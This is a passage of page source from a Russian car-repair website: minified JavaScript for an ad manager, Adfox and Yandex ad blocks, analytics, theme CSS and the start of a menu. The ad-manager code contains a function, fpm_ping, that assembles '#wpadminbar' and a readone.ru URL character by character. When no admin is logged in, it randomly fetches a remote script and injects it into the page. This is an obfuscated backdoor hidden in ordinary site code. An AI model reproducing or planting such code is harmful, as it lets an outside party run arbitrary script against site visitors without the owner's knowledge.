t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom 